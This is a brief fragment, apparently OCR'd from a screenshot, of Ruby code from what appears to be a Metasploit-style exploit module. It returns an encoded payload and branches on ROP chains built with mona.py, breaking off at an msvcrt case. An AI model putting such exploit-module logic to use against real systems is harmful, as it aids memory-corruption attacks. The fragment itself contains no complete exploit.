
code = payload.encoded
# No rop. Just return the payload.
return code if t['Rop'].nil?
# Both ROP chains generated by mona.py - See
corelan.be
case t['Rop']
when :msvcrt